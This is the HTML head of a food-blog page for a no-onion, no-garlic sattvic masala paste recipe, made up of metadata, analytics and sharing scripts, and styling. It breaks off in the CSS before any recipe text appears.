

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.firsttimercook.com/basic-sattvic-masala-paste-no-onion-no-garlic-masala-paste/
body_size: 47406
content:
<!DOCTYPE html><html lang="en-US" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#"><head itemscope itemtype="http://schema.org/WebSite"><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>Basic Sattvic Masala Paste | No Onion &amp; Garlic Masala Paste (Nut free &amp; Diary free) (with VIDEO details) - First Timer Cook</title><link rel="canonical" href="https://www.firsttimercook.com/basic-sattvic-masala-paste-no-onion-no-garlic-masala-paste/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Basic Sattvic Masala Paste | No Onion &amp; Garlic Masala Paste (Nut free &amp; Diary free) (with VIDEO details) - First Timer Cook" /><meta property="og:description" content="a simple Indian masala paste using few ingredients for festive time which is completely nut free &amp; diary free&nbsp; Masala paste if pre-prepared and that too homemade, doesn&#8217;t it sound super awesome ! Masala paste is a most&nbsp;common part of &hellip;" /><meta property="og:url" content="https://www.firsttimercook.com/basic-sattvic-masala-paste-no-onion-no-garlic-masala-paste/" /><meta property="og:site_name" content="First Timer Cook" /><meta property="article:publisher" content="https://facebook.com/firsttimercook" /><meta property="article:author" content="https://facebook.com/firsttimercook" /><meta property="article:published_time" content="2020-07-20T18:45:00+00:00" /><meta property="article:modified_time" content="2021-04-28T06:56:22+00:00" /><meta property="og:image" content="https://www.firsttimercook.com/wp-content/uploads/2020/07/no2Bonion2Bno2Bgarlic2Bmasala2Bpaste2B2528No2Bnuts2B252C2Bno2Bdiary25292B11.png" /><meta property="og:image:width" content="735" /><meta property="og:image:height" content="1102" /><meta property="og:image:type" content="image/png" /><meta name="author" content="Sasmita" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@firsttimercook" /><meta name="twitter:site" content="@firsttimercook" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Sasmita" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="5 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.firsttimercook.com/basic-sattvic-masala-paste-no-onion-no-garlic-masala-paste/#article","isPartOf":{"@id":"https://www.firsttimercook.com/basic-sattvic-masala-paste-no-onion-no-garlic-masala-paste/"},"author":{"name":"Sasmita","@id":"https://www.firsttimercook.com/#/schema/person/f3ac596e9a571fb8e286aa82564b1cec"},"headline":"Basic Sattvic Masala Paste | No Onion &#038; Garlic Masala Paste (Nut free &#038; Diary free) (with VIDEO details)","datePublished":"2020-07-20T18:45:00+00:00","dateModified":"2021-04-28T06:56:22+00:00","mainEntityOfPage":{"@id":"https://www.firsttimercook.com/basic-sattvic-masala-paste-no-onion-no-garlic-masala-paste/"},"wordCount":1001,"commentCount":8,"publisher":{"@id":"https://www.firsttimercook.com/#/schema/person/f3ac596e9a571fb8e286aa82564b1cec"},"image":{"@id":"https://www.firsttimercook.com/basic-sattvic-masala-paste-no-onion-no-garlic-masala-paste/#primaryimage"},"thumbnailUrl":"https://www.firsttimercook.com/wp-content/uploads/2020/07/no2Bonion2Bno2Bgarlic2Bmasala2Bpaste2B2528No2Bnuts2B252C2Bno2Bdiary25292B11.png","keywords":["Diary free","Festivals","FoodieMondayBlohop","Ginger","Gluten free","Homemade","No Onion No Garlic","Tomato","Vegan","Video Recipes"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.firsttimercook.com/basic-sattvic-masala-paste-no-onion-no-garlic-masala-paste/#respond"]}]},{"@type":"WebPage","@id":"https://www.firsttimercook.com/basic-sattvic-masala-paste-no-onion-no-garlic-masala-paste/","url":"https://www.firsttimercook.com/basic-sattvic-masala-paste-no-onion-no-garlic-masala-paste/","name":"Basic Sattvic Masala Paste | No Onion & Garlic Masala Paste (Nut free & Diary free) (with VIDEO details) - First Timer Cook","isPartOf":{"@id":"https://www.firsttimercook.com/#website"},"primaryImageOfPage":{"@id":"https://www.firsttimercook.com/basic-sattvic-masala-paste-no-onion-no-garlic-masala-paste/#primaryimage"},"image":{"@id":"https://www.firsttimercook.com/basic-sattvic-masala-paste-no-onion-no-garlic-masala-paste/#primaryimage"},"thumbnailUrl":"https://www.firsttimercook.com/wp-content/uploads/2020/07/no2Bonion2Bno2Bgarlic2Bmasala2Bpaste2B2528No2Bnuts2B252C2Bno2Bdiary25292B11.png","datePublished":"2020-07-20T18:45:00+00:00","dateModified":"2021-04-28T06:56:22+00:00","breadcrumb":{"@id":"https://www.firsttimercook.com/basic-sattvic-masala-paste-no-onion-no-garlic-masala-paste/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.firsttimercook.com/basic-sattvic-masala-paste-no-onion-no-garlic-masala-paste/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.firsttimercook.com/basic-sattvic-masala-paste-no-onion-no-garlic-masala-paste/#primaryimage","url":"https://www.firsttimercook.com/wp-content/uploads/2020/07/no2Bonion2Bno2Bgarlic2Bmasala2Bpaste2B2528No2Bnuts2B252C2Bno2Bdiary25292B11.png","contentUrl":"https://www.firsttimercook.com/wp-content/uploads/2020/07/no2Bonion2Bno2Bgarlic2Bmasala2Bpaste2B2528No2Bnuts2B252C2Bno2Bdiary25292B11.png","width":735,"height":1102},{"@type":"BreadcrumbList","@id":"https://www.firsttimercook.com/basic-sattvic-masala-paste-no-onion-no-garlic-masala-paste/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.firsttimercook.com/"},{"@type":"ListItem","position":2,"name":"Basic Sattvic Masala Paste | No Onion &#038; Garlic Masala Paste (Nut free &#038; Diary free) (with VIDEO details)"}]},{"@type":"WebSite","@id":"https://www.firsttimercook.com/#website","url":"https://www.firsttimercook.com/","name":"First Timer Cook","description":"( Easy to Learn, Simple to Cook )","publisher":{"@id":"https://www.firsttimercook.com/#/schema/person/f3ac596e9a571fb8e286aa82564b1cec"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.firsttimercook.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://www.firsttimercook.com/#/schema/person/f3ac596e9a571fb8e286aa82564b1cec","name":"Sasmita","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.firsttimercook.com/#/schema/person/image/","url":"https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c.png","contentUrl":"https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c.png","width":1097,"height":243,"caption":"Sasmita"},"logo":{"@id":"https://www.firsttimercook.com/#/schema/person/image/"},"description":"Hey there ! Myself Sasmita, a techie turns to a food blogger which is reflected in this space.","sameAs":["https://www.firsttimercook.com","https://facebook.com/firsttimercook","https://instagram.com/firsttimercook","https://pinterest.com/firsttimercook","https://x.com/firsttimercook","https://www.youtube.com/c/firsttimercook"],"url":"https://www.firsttimercook.com/author/cooksasmita/"}]}</script> <link rel='dns-prefetch' href='//speedchaoptimise.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//cdn.openshareweb.com' /><link rel='dns-prefetch' href='//cdn.shareaholic.net' /><link rel='dns-prefetch' href='//www.shareaholic.net' /><link rel='dns-prefetch' href='//analytics.shareaholic.com' /><link rel='dns-prefetch' href='//recs.shareaholic.com' /><link rel='dns-prefetch' href='//partner.shareaholic.com' /><link rel="alternate" type="application/rss+xml" title="First Timer Cook &raquo; Feed" href="https://www.firsttimercook.com/feed/" /><link rel="alternate" type="application/rss+xml" title="First Timer Cook &raquo; Comments Feed" href="https://www.firsttimercook.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="First Timer Cook &raquo; Basic Sattvic Masala Paste | No Onion &#038; Garlic Masala Paste (Nut free &#038; Diary free)  (with VIDEO details) Comments Feed" href="https://www.firsttimercook.com/basic-sattvic-masala-paste-no-onion-no-garlic-masala-paste/feed/" /> <script type="litespeed/javascript">(()=>{"use strict";const e=[400,500,600,700,800,900],t=e=>`wprm-min-${e}`,n=e=>`wprm-max-${e}`,s=new Set,o="ResizeObserver"in window,r=o?new ResizeObserver((e=>{for(const t of e)c(t.target)})):null,i=.5/(window.devicePixelRatio||1);function c(s){const o=s.getBoundingClientRect().width||0;for(let r=0;r<e.length;r++){const c=e[r],a=o<=c+i;o>c+i?s.classList.add(t(c)):s.classList.remove(t(c)),a?s.classList.add(n(c)):s.classList.remove(n(c))}}function a(e){s.has(e)||(s.add(e),r&&r.observe(e),c(e))}!function(e=document){e.querySelectorAll(".wprm-recipe").forEach(a)}();if(new MutationObserver((e=>{for(const t of e)for(const e of t.addedNodes)e instanceof Element&&(e.matches?.(".wprm-recipe")&&a(e),e.querySelectorAll?.(".wprm-recipe").forEach(a))})).observe(document.documentElement,{childList:!0,subtree:!0}),!o){let e=0;addEventListener("resize",(()=>{e&&cancelAnimationFrame(e),e=requestAnimationFrame((()=>s.forEach(c)))}),{passive:!0})}})()</script><script data-cfasync="false" data-wpfc-render="false">(function () {
			window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}

			// Set the developer ID.
			gtag('set', 'developer_id.dMmRkYz', true);

			// Set default consent state based on plugin settings.
			gtag('consent', 'default', {
				'ad_storage': 'denied',
				'analytics_storage': 'denied',
				'ad_user_data': 'denied',
				'ad_personalization': 'denied',
				'security_storage': 'granted',
				'functionality_storage': 'granted',
				'wait_for_update': 500,
			});
		})();</script> <style>.lazyload,
			.lazyloading {
				max-width: 100%;
			}</style><link rel='preload' href='//cdn.shareaholic.net/assets/pub/shareaholic.js' as='script'/> <script data-no-minify='1' data-cfasync='false'>_SHR_SETTINGS = {"endpoints":{"local_recs_url":"https:\/\/www.firsttimercook.com\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","ajax_url":"https:\/\/www.firsttimercook.com\/wp-admin\/admin-ajax.php"},"site_id":"b171d870fc0c1f5cf11de850cc1efa69","url_components":{"year":"2020","monthnum":"07","day":"20","hour":"18","minute":"45","second":"00","post_id":"445","postname":"basic-sattvic-masala-paste-no-onion-no-garlic-masala-paste","category":"uncategorized"}};</script> <script data-no-minify='1' data-cfasync='false' src='//cdn.shareaholic.net/assets/pub/shareaholic.js' data-shr-siteid='b171d870fc0c1f5cf11de850cc1efa69' async></script> <meta name='shareaholic:site_name' content='First Timer Cook' /><meta name='shareaholic:language' content='en-US' /><meta name='shareaholic:url' content='https://www.firsttimercook.com/basic-sattvic-masala-paste-no-onion-no-garlic-masala-paste/' /><meta name='shareaholic:keywords' content='tag:diary free, tag:festivals, tag:foodiemondayblohop, tag:ginger, tag:gluten free, tag:homemade, tag:no onion no garlic, tag:tomato, tag:vegan, tag:video recipes, type:post' /><meta name='shareaholic:article_published_time' content='2020-07-20T18:45:00+05:30' /><meta name='shareaholic:article_modified_time' content='2021-04-28T06:56:22+05:30' /><meta name='shareaholic:shareable_page' content='true' /><meta name='shareaholic:article_author_name' content='Sasmita' /><meta name='shareaholic:site_id' content='b171d870fc0c1f5cf11de850cc1efa69' /><meta name='shareaholic:wp_version' content='9.7.13' /><meta name='shareaholic:image' content='https://www.firsttimercook.com/wp-content/uploads/2020/07/no2Bonion2Bno2Bgarlic2Bmasala2Bpaste2B2528No2Bnuts2B252C2Bno2Bdiary25292B11.png' /><meta property='og:image' content='https://www.firsttimercook.com/wp-content/uploads/2020/07/no2Bonion2Bno2Bgarlic2Bmasala2Bpaste2B2528No2Bnuts2B252C2Bno2Bdiary25292B11.png' /> <script src="//www.googletagmanager.com/gtag/js?id=G-Y6LZ8KGXHM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.firsttimercook.com\/basic-sattvic-masala-paste-no-onion-no-garlic-masala-paste\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-Y6LZ8KGXHM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-Y6LZ8KGXHM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style id="litespeed-ccss">:root{--comment-rating-star-color:#343434}fieldset.wprm-comment-ratings-container br{display:none}:root{--wprm-popup-font-size:16px;--wprm-popup-background:#fff;--wprm-popup-title:#000;--wprm-popup-content:#444;--wprm-popup-button-background:#5a822b;--wprm-popup-button-text:#fff}img.wprm-comment-rating+br{display:none}.wprm-recipe{zoom:1;clear:both;overflow:hidden;text-align:left}.wprm-recipe *{box-sizing:border-box}.wprm-recipe a.wprm-recipe-link{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.wprm-block-text-normal{font-style:normal;font-weight:400;text-transform:none}.wprm-recipe-icon svg{display:inline;height:1.3em;margin-top:-.15em;overflow:visible;vertical-align:middle;width:1.3em}.wprm-recipe-link{text-decoration:none}.wprm-recipe-link.wprm-recipe-link-inline-button{display:inline-block;margin:0 5px 5px 0}.wprm-recipe-link.wprm-recipe-link-inline-button{border-style:solid;border-width:1px;padding:5px}ul{box-sizing:border-box}.wp-block-quote{box-sizing:border-box}.wp-block-quote{overflow-wrap:break-word}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}img{max-width:100%;height:auto}.blossomthemes-email-newsletter-wrapper .bten-popup-text-wraper{width:60%;flex:initial;padding:30px}.blossomthemes-email-newsletter-wrapper .text-holder{margin:0 0 20px;position:relative;z-index:1}.blossomthemes-email-newsletter-wrapper form{position:relative;z-index:1}.blossomthemes-email-newsletter-wrapper form input[type=text]{margin:10px 0 0}.blossomthemes-email-newsletter-wrapper form input[type=submit]{display:block;width:100%;text-align:center;margin-top:10px}.blossom-newsletter-popup-active{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.8);display:flex;align-items:center;justify-content:center;z-index:999999;opacity:0;visibility:hidden}.blossom-newsletter-popup-active .blossomthemes-email-newsletter-wrapper{max-width:670px;padding:0;box-sizing:border-box;position:relative;display:flex;flex-wrap:wrap;width:calc(100% - 35px)}.blossom-newsletter-popup-active .blossomthemes-email-newsletter-wrapper .bten-del-icon{position:absolute;top:-15px;right:-15px;background:#000;width:30px;height:30px;border-radius:50%;display:flex;align-items:center;justify-content:center;color:#fff!important;z-index:2}.blossomthemes-email-newsletter-wrapper{padding:0;position:relative}.blossomthemes-email-newsletter-wrapper .bten-response{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.85);color:#fff!important;display:none;z-index:2}.blossomthemes-email-newsletter-wrapper .bten-response span{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@media screen and (max-width:767px){.blossomthemes-email-newsletter-wrapper .bten-popup-text-wraper{padding-left:15px;padding-right:15px}.blossomthemes-email-newsletter-wrapper .bten-popup-text-wraper form input[type=submit]{padding-left:10px;padding-right:10px}}button::-moz-focus-inner{padding:0;border:0}.widget_bttk_popular_post ul li .post-thumbnail{float:left;width:80px;height:80px;margin-right:20px}.widget_bttk_popular_post ul li .post-thumbnail img{vertical-align:top;width:100%;height:100%;object-fit:cover}.widget-area ul{margin:0;padding:0;list-style:none}.widget-area ul li{margin:0 0 20px}html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}h1{font-size:2em;margin:.67em 0}a{background-color:transparent}img{border-style:none}button,input,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button{text-transform:none}button,[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText}textarea{overflow:auto}[type=checkbox]{box-sizing:border-box;padding:0}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}:root{--primary-font:'Nunito Sans',sans-serif;--secondary-font:'EB Garamond',serif;--font-color:#333;--primary-color:#90bab5;--primary-color-rgb:144,186,181}body,button,input,textarea{color:var(--font-color);font-family:var(--primary-font);font-size:18px;line-height:1.75}h1,h2,h3{clear:both;margin-bottom:10px}h1{font-size:2.72em;line-height:1.49}h2{font-size:2.17em;line-height:1.26}h3{font-size:1.72em;line-height:1.26;margin:.65em 0}p{margin-bottom:1.5em}i{font-style:italic}blockquote{display:block;margin:1em 0;font-size:1.22em;font-weight:700;font-style:italic;line-height:1.75em;padding-left:25px;border-left:2px solid var(--primary-color)}html{box-sizing:border-box}*,*:before,*:after{box-sizing:inherit}body{background:#fff}ul{margin:0 0 1.5em}ul{list-style:disc}img{vertical-align:top;height:auto;max-width:100%}figure{margin:1em 0}button,input[type=submit]{outline:none;border:none;border-radius:0;background:#121212;color:#fff;font-size:.7778em;line-height:1;padding:18px;text-transform:uppercase;font-weight:700;letter-spacing:1px}input[type=text],input[type=search],textarea{color:#121212;border:1px solid rgba(0,0,0,.1);border-radius:0;padding:10px 15px;width:100%;height:50px;font-size:.7778em}textarea{width:100%;height:150px}a{text-decoration:none;color:var(--primary-color)}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.entry-content:before,.entry-content:after,.container:before,.container:after,.site-content:before,.site-content:after{content:"";display:table;table-layout:fixed}.entry-content:after,.container:after,.site-content:after{clear:both}.widget{margin:0 0 50px}.updated:not(.published){display:none}.entry-content{margin:1.5em 0 0}.custom-logo-link{display:inline-block}.entry-content a{text-decoration:underline}.skip-link,.skip-link:visited{position:absolute;top:-999px;left:20px;background:#f7f7f7;border:1px solid rgba(0,0,0,.1);font-size:.8888em;font-weight:600;padding:10px 20px;color:#000;border-radius:5px;box-shadow:0 2px 20px rgba(0,0,0,.1);z-index:999;text-decoration:none}.entry-content p{margin-top:0;margin-bottom:20px}.container{max-width:1220px;margin:0 auto}.site-header ul{margin:0;padding:0;list-style:none}figure.post-thumbnail{margin-top:0;margin-bottom:20px}article .entry-meta{display:flex;flex:1;flex-wrap:wrap;align-items:center}article .entry-meta{margin-bottom:10px}article .entry-meta>span{display:inline-block;font-size:.6666em;line-height:1.49;color:#999;font-style:italic}article .entry-meta>span.category a{font-weight:700}.entry-meta span.posted-on{text-transform:uppercase;font-style:normal}article .entry-meta>span:after{content:"";background:#999;width:25px;height:1px;display:inline-block;vertical-align:middle;margin:0 15px}article .entry-meta>span:last-child:after{display:none}article .entry-meta>span a{display:inline-block;color:#999;text-transform:uppercase;font-style:normal}article .entry-meta>span.category a{color:var(--primary-color);letter-spacing:1px}article .entry-meta>span.category a:after{content:"";background:rgba(0,0,0,.1);width:5px;height:5px;display:inline-block;border-radius:100%;vertical-align:middle;margin:-2px 5px 0 8px}article .entry-meta>span.category a:last-child:after{display:none}.widget ul{margin:0;padding:0;list-style:none}.widget ul li{display:block;margin-bottom:20px;font-size:.8888em;font-weight:600;line-height:1.6}.widget ul li a{text-decoration:none;color:var(--font-color);display:inline-block}.widget-area .widget .widget-title{margin-top:0;margin-bottom:25px;text-transform:uppercase;font-size:.7778em;font-family:var(--secondary-font);letter-spacing:1.5px;background:rgba(var(--primary-color-rgb),.1);color:var(--font-color);padding:18px;line-height:1;text-align:center}.search-form{display:flex;flex:1;flex-wrap:wrap}label{width:calc(100% - 50px)}.search-form .search-field{border-radius:0;border-right:none;height:50px;font-size:.7778em}.search-form .search-submit{width:50px;height:50px;padding:0;text-align:center;border-radius:0;border:none;box-shadow:none;background-color:#121212;background-image:url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23fff" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');background-repeat:no-repeat;background-size:20px;background-position:center;text-indent:60px;overflow:hidden}.content-area,.widget-area{margin-top:60px;margin-bottom:60px}.rightsidebar .content-area{float:left;width:calc(100% - 331px);padding-right:60px}.rightsidebar .widget-area{float:right;width:330px}.last-widget-sticky.rightsidebar .site-content>.container{display:flex;flex:1;flex-wrap:wrap}.back-to-top{padding:0;visibility:hidden;opacity:0;position:fixed;bottom:0;right:20px;width:60px;height:60px;background:rgba(0,0,0,.37);color:#fff;text-align:center;line-height:70px;border-radius:100%;z-index:999}.back-to-top 